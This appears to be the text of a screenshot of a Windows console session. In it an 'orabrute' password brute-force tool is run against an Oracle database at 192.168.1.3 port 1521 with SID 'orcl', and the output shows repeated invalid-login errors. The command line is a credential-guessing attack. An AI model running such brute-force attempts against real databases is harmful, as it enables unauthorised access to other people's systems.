 C:\Documents and Settings\Administrator>cd C:\Documents and Settings\Administrat
or\桌面\tools\oracle
C:\Documents and Settings\Administrator\桌面\tools\oracle>orabrute 192.168.1.3 1
521 orcl 10 | more
ERROR:
ORA-01017: invalid username/password; logon denied
SP2-0751: Unable to connect to Oracle.  Exiting SQL*Plus
ERROR:
ORA-01017: invalid username/password; logon denied
SP2-0751: Unable to connect to Oracle.  Exiting SQL*Plus
ERROR:
ORA-01017: invalid username/password; logon denied
SP2-0751: Unable to connect to Oracle.  Exiting SQL*Plus
ERROR:
ORA-01017: invalid username/password; logon denied
SP2-0751: Unable to connect to Oracle.  Exiting SQL*Plus
ERROR:
ORA-01017: invalid username/password; logon denied
-- More  --
安全透视镜